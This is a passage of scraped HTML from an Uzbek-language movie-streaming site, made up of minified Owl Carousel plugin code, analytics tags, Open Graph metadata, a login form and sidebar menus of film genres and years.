this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev to-ripple is-green anima","owl-next to-ripple"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(r[e]!==s)return n=!i||e,!1}),n}function o(t){return n(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),h={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l=function(){return!!n("transform")},c=function(){return!!n("perspective")},p=function(){return!!n("animation")};(function(){return!!n("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=h.transition.end[t.support.transition]),p()&&(t.support.animation=new String(o("animation")),t.support.animation.end=h.animation.end[t.support.animation]),l()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),$(document).ready(function(){$(window),$(document),$("body");$(".carousel-top").owlCarousel({loop:!0,lazyLoad:!0,slideBy:1,dots:!1,nav:!0,margin:20,rewind:!0,lazyLoadEager:3,stagePadding:50,navText:['<svg class="svgicon"><use xlink:href="#arrow-left"></use></svg>','<svg class="svgicon"><use xlink:href="#arrow-right"></use></svg>'],responsive:{0:{items:1,stagePadding:30,margin:7},320:{items:1,stagePadding:30,margin:7},375:{items:1,stagePadding:30,margin:7},768:{items:2},992:{items:2,nav:!0},1200:{items:2,nav:!0},1320:{items:2,nav:!0}}})});!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(a){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.addEventListener?t.removeEventListener("load",e):t.attachEvent&&t.detachEvent("onload",e),t.setAttribute("onload",null),t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);jQuery(function($){$.get("/templates/playfilmo/svg-icon/sprite.svg",function(data){var div=document.createElement("div");div.innerHTML=new XMLSerializer().serializeToString(data.documentElement);document.body.insertBefore(div,document.body.childNodes[0]);});});</script>
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-DTT0REPVCS"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-DTT0REPVCS');</script>
      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-192105198-1"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-192105198-1');</script>

       
    <meta property="og:type" content="video.other"/>
    <meta property="og:image" content="http://asilmedia.org/rasmlar/images/2024/07/02/gbrfftghhhhftgh.jpg"/>
    <meta property="og:url" content="{full-link}"/>
<meta property="og:video" content="https://fayllar1.ru/33/kinolar/Mahluq 2023 480p O'zbek tilida (asilmedia.net).mp4"/>

    <meta property="og:video:type" content="video/mp4"/>
    <meta property="og:video:width" content="1280"/>
    <meta property="og:video:height" content="720"/>

   </head>
   <body id="idZer">


       <div class="site-wrap container-fluid p-0 flx ">
         <!-- боковая панель: меню; -->
         <aside id="side-swipe" class="sidebar-menu is-close">
	<div class="sidebar-closetog"><svg enable-background="new 0 0 386.667 386.667" height="512" viewBox="0 0 386.667 386.667" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z"/></svg></div>
	<div class="sidebar-menu-inner">
		<!-- логотип -->
		<div class="logogtype flx align-items-center"> <a href="/" title="Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" class="txt-bold800">ASILMEDIA.NET</a></div><!-- /логотип -->
		
		<nav class="sidebar-menu">
			<div class="sidebar-scroll">

			<!-- авторизация -->	
			<div class="login-panel"><!--noindex-->



<div class="login-panel-inner login-auth flx justify-content-center align-items-center">
	<a href="#" class="login-btn button txt-bold600 to-ripple anima mr-3" data-animation-duration="200" data-src="#login-modal">
		Войти
	</a>
	<a href="#" class="login-subscr button buttondark txt-bold600 to-ripple is-green anima">Подписка</a>
</div>

<div id="login-modal" class="login-modal">
	<div class="login-modal-inner flx flx-column align-items-center">
		<!-- логотип -->
		<div class="mlogogtype flx align-items-center txt-bold800 mb-3"> AsilMedia</div><!-- /логотип -->

		<form class="auth-form" method="post">
			<!-- авторизация через соцсети -->

			<div class="soc-links flx flx-column mb-3">
				<a href="https://oauth.vk.com/authorize?client_id=6136311&amp;redirect_uri=http%3A%2F%2Fasilmedia.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=cf147f0ba170563eebabffb31a4535ae&amp;response_type=code&amp;v=5.90" target="_blank" class="soc-vk button txt-uppercase txt-bold600 mb-1 to-ripple">ВОЙТИ ЧЕРЕЗ ВК</a>
				
				
				
				
			</div><!-- /авторизация через соцсети -->

			<p class="login-text mb-3">ИЛИ</p>

			<div class="login-form flx flx-column mb-3">
					<label for="login_name"></label>
					<input placeholder="Логин:" type="text" name="login_name" id="login_name" class="mb-3">

					<label for="login_password"></label>
					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
			</div>
			
			<div class="login-form-foot flx flx-column align-items-center">

				<div class="login-foot-btngroup flx justify-content-between align-items-center mb-3"><script src="/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js"></script> 
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green mr-3" href="http://asilmedia.org/index.php?do=lostpassword">Сбросить пароль</a>
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green" href="http://asilmedia.org/index.php?do=register">Регистрация</a>
				</div>

				<input name="login" type="hidden" id="login" value="submit">
				<button class="button  txt-uppercase txt-bold500" onclick="submit();" type="submit" title="Войти">Войти на сайт</button>
			</div>

		</form>
	</div>
</div>	

<!--/noindex--></div><!-- /авторизация -->

			<!-- боковое меню -->
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Menyular</p>
				<li class="list-item">
					<a href="/whatchnow.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#playmenu"></use>
						</svg> Tomosha qilishingiz kerak</a>
				</li>
				<li class="list-item">
					<a href="/popular.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#listmenu"></use>
						</svg> Ko'p marta ko'rilgan</a>
				</li>
				<li class="list-item">
					<a href="/lastnews/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#newmenu"></use>
						</svg> So'ngi qo'shilgan</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link link-arrow link-current flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#filmmenu"></use>
						</svg> Фильмы (Kinolar)</a>
					<ul class="list-unstyled list-hidden">
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Menyu bo'yicha</a>
							<ul class="list-unstyled list-hidden link-icon">
								<!-----<li><a href="/films/ozbek_kinolar/" class="list-link to-ripple">Узбекские (O'zbek kino)</a></li>----->
								<li><a href="/films/tarjima_kinolar/" class="list-link to-ripple">C Переводом (Tarjima Kinolar)</a></li>
                                <li><a href="/films/zarfilm/" class="list-link to-ripple">Зарубежные фильмы (Horij)</a></li>
                                <li><a href="/films/rusfilm/" class="list-link to-ripple">Русские фильмы (Rossiya)</a></li>
                                <li><a href="/films/premyera/" class="list-link to-ripple">Трейлеры (Tez kunda saytda)</a></li>
							</ul>
						</li>
                        <li><a href="#" class="list-link link-arrow link-current to-ripple">Жанры (Janrlar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
								<li><a href="/xfsearch/genre/боевик/" class="list-link to-ripple">Боевик (Jangari)</a></li>
                                <li><a href="/xfsearch/genre/приключения/" class="list-link to-ripple">Приключения (Sarguzasht)</a></li>
                                <li><a href="/xfsearch/genre/драма/" class="list-link to-ripple">Драма (Drama)</a></li>
								<li><a href="/xfsearch/genre/Фэнтези/" class="list-link to-ripple">Фэнтези (Fantaziya)</a></li>
                                <li><a href="/xfsearch/genre/криминал/" class="list-link to-ripple">Kриминал (Kriminal)</a></li>
                                <li><a href="/xfsearch/genre/комедия/" class="list-link to-ripple">Kомедия (Kulguli)</a></li>
                                <li><a href="/xfsearch/genre/триллер/" class="list-link to-ripple">Триллеры (Triller)</a></li>
                                <li><a href="/xfsearch/genre/фантастика/" class="list-link to-ripple">Фантастика (Fantastik)</a></li>
                                <li><a href="/xfsearch/genre/Мелодрама/" class="list-link to-ripple">Мелодрама (Melodrama)</a></li>
                                <li><a href="/xfsearch/genre/документальный/" class="list-link to-ripple">Документальные (Hujjatli)</a></li>
                                <li><a href="/xfsearch/genre/исторический/" class="list-link to-ripple">Исторические (Tarixiy)</a></li>
                                <li><a href="/xfsearch/genre/военный/" class="list-link to-ripple">Военные (Harbiy)</a></li>
                                <li><a href="/xfsearch/genre/семейный/" class="list-link to-ripple">Семейные (Oilaviy)</a></li>
                                <li><a href="/xfsearch/genre/ужасы/" class="list-link to-ripple">Ужасы  (Qo'rqinchli)</a></li>
                                <li><a href="/xfsearch/genre/мюзикл/" class="list-link to-ripple">Мюзикл (Musiqaviy)</a></li>
                                <li><a href="/xfsearch/genre/спорт/" class="list-link to-ripple">Спорт (Sport)</a></li>
                                <li><a href="/xfsearch/genre/вестерн/" class="list-link to-ripple">Вестерны (Vestern)</a></li>
                              </ul>
						</li>
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Года (Yillar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
                                <li><a href="/xfsearch/year/2025/" class="list-link to-ripple">2025</a></li>
                                <li><a href="/xfsearch/year/2024/" class="list-link to-ripple">2024</a></li>
                                <li><a href="/xfsearch/year/2023/" class="list-link to-ripple">2023</a></li>
                                <li><a href="/xfsearch/year/2022/" class="list-link to-ripple">2022</a></li>
                                <li><a href="/xfsearch/year/2021/" class="list-link to-ripple">2021</a></li>
                                <li><a href="/xfsearch/year/2020/" class="list-link to-ripple">2020</a></li>
                                <li><a href="/xfsearch/year/2019/" class="list-link to-ripple">2019</a></li>
                                <li><a href="/xfsearch/year/2018/" class="list-link to-ripple">2018</a></li>
                                <li><a href="/xfsearch/year/2017/" class="list-link to-ripple">2017</a></li>
                                <li><a href="/xfsearch/year/2016/" class="list-link to-ripple">2016</a></li>
								<li><a href="/xfsearch/year/2015/" class="list-link to-ripple">2015</a></li>
                                <li><a href="/xfsearch/year/2014/" class="list-link to-ripple">2014</a></li>
                                <li><a href="/xfsearch/year/2013/" class="list-link to-ripple">2013</a></li>
                                <li><a href="/xfsearch/year/2012/" class="list-link to-ripple">2012</a></li>
                                <li><a href="/xfsearch/year/2011/" class="list-link to-ripple">2011</a></li>
                                <li><a href="/xfsearch/year/2010/" class="list-link to-ripple">2010</a></li>
                             </ul>
						</li>
					</ul>
				</li>
				<li class="list-item">
					<a href="/films/serial/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#seriesmenu"></use>
						</svg> Сериалы (Seriallar)</a>
				</li>
				<li class="list-item">
					<a href="/films/multfilmlar_multiklar/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Мультфильмы (Multiklar)</a>
				</li>
				<!-----<li class="list-item">
					<a href="/clips/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#crsmenu"></use>
						</svg> Kлипы (Kliplar)</a>
				</li>---->
              <li class="list-item">
                <a href="/tv.html" target="blank" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#televmenu"></use>
						</svg> Onlayn TV</a>
				</li>
				<!----<li class="list-item">
					<a href="/music/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#animemenu"></use>
						</svg>Музыка (Musiqalar)</a>
				</li>---->
                <li class="list-item">
					<a href="/soft/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Софт (Dasturlar)</a>
				</li>
                <li class="list-item">
					<a href="/games/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Игры (O'yinlar)</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Пользователям</p>
				<li class="list-item">
					<a href="/favorites/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#bookmf"></use>
						</svg> Закладки</a>
				</li>
				<li class="list-item">
					<a href="/youwatched.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#history"></use>
						</svg> Avval ko'rilganlar</a>
				</li>
				

				
				<li class="list-item">
